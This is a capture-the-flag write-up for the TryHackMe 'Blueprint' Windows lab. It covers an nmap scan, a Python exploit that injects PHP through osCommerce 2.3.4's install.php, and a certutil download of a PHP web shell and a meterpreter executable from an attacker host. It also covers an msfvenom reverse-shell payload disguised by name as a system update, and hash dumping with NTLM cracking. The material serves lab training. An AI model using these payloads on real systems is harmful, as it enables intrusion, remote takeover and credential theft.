BluePrint TryHackMe | write-up

Hello everyone, today's challenge is really fun! rated as easy, and we get no hints or instruction, only one question as a note:
"Do you have what is takes to hack into this Windows Machine?"
ENUMERATION TIME
root@kali:~# nmap -sC -sV 10.10.41.176
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-11 12:43 UTC
Nmap scan report for ip-10-10-41-176.eu-west-1.compute.internal (10.10.41.176)
Host is up (0.00042s latency).
Not shown: 991 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Windows 7 Home Basic 7601 Service Pack 1 netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.23 (OpenSSL/1.0.2h PHP/5.6.28)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.23 (Win32) OpenSSL/1.0.2h PHP/5.6.28
|_http-title: Index of /
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
3306/tcp open mysql MariaDB (unauthorized)
8080/tcp open http Apache httpd 2.4.23 (OpenSSL/1.0.2h PHP/5.6.28)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.23 (Win32) OpenSSL/1.0.2h PHP/5.6.28
|_http-title: Index of /
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
MAC Address: 02:B2:F0:03:D8:00 (Unknown)
Service Info: Hosts: www.example.com, localhost; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -19m59s, deviation: 34m37s, median: 0s
|_nbstat: NetBIOS name: BLUEPRINT, NetBIOS user: <unknown>, NetBIOS MAC: 02:b2:f0:03:d8:00 (unknown)
| smb-os-discovery:
| OS: Windows 7 Home Basic 7601 Service Pack 1 (Windows 7 Home Basic 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1
| Computer name: BLUEPRINT
| NetBIOS computer name: BLUEPRINT\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2020-04-11T13:44:15+01:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-04-11T12:44:16
|_ start_date: 2020-04-11T12:43:15
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 72.89 seconds
root@kali:~#
we have a lot of ports open, the most attractive one for more recon is port 8080


diving in the directory we found, leads us to this ugly e-shopping website, next thing we need to do, accumulate data about the version of the oscommerce and examine if it's vulnerable to anything.


the exploit is written with python, we modified the script with the target we have and the specific port, the directory of the exploitable install.php should be the same, or it won't work, here exactly where fundamentals in coding are really important, it helps a lot following the exploit which leads to understanding why exactly it is exploitable and with that knowledge, you can modify or even create you own script write it in bash or any preferable language ... I suggest for anyone just starting in the field to gain some coding skills.
import requests
# enter the the target url here, as well as the url to the install.php (Do NOT remove the ?step=4)
base_url = "http://10.10.41.176:8080/oscommerce-2.3.4/catalog/"
target_url = "http://10.10.41.176:8080/oscommerce-2.3.4/catalog/install/install.php?step=4"
data = {
'DIR_FS_DOCUMENT_ROOT': './'
}
# the payload will be injected into the configuration file via this code
# ' define(\'DB_DATABASE\', \'' . trim($HTTP_POST_VARS['DB_DATABASE']) . '\');' . "\n" .
# so the format for the exploit will be: '); PAYLOAD; /*
payload = '\');'
payload += '$var = shell_exec("cmd.exe /C certutil -urlcache -split -f http://10.10.75.213/shell.php shell.php");'
payload += 'echo $var;'
payload += '/*'
data['DB_DATABASE'] = payload
# exploit it
r = requests.post(url=target_url, data=data)
if r.status_code == 200:
print("[+] Successfully launched the exploit. Open the following URL to execute your code\n\n" + base_url + "install/includes/configure.php")
else:
print("[-] Exploit did not execute as planned")shell.php contains | <?php $cmd=$_GET['cmd']; system($cmd);?>

The first thing I started with is uploading a simple shell.php code that holds a system() function call, and it executes the given command from the variable $cmd run it, and push back the output pretty simple and powerful.
running the file configure.php in the directory /oscommerce-2.3.4/catalog/install/inclues/ will execute our pushed payload and upload our shell

I ran the command whoami, we are NT AUTHORITY\SYSTEM aka Administrator
Next, I got my msfconsole ready setting the payload as a windows meterpreter reverse shell tcp, then set my localhost address and my local preferred port and commenced the listener, and without forgetting our reverse shell by itself.
msfvenom -p windows/meterpreter/reverse_tcp lhost=[LOCAL ADDRESS] lport=[PORT] -f exe > Service_system_update.exethe python exploit that we got from exploit-db, needs to be adjusted again, I modified the payload variable, run the script and the configure.php file from the includes directory.
payload = '\');'
payload += '$var = shell_exec("cmd.exe /C certutil -urlcache -split -f http://10.10.75.213/Service_system_update.exe Service_system_update.exe");'
payload += 'echo $var;'
payload += '/*'

to answer your flag questioner all you have to do is hashdump for users hash keys, and decrypt the NTLM hash of the user Lab, the password is very common you can decrypt it just in crackstation.net, and there's a root.txt.txt file in the Desktop of the user Administrator carrying the root flag.
Happy Hacking!







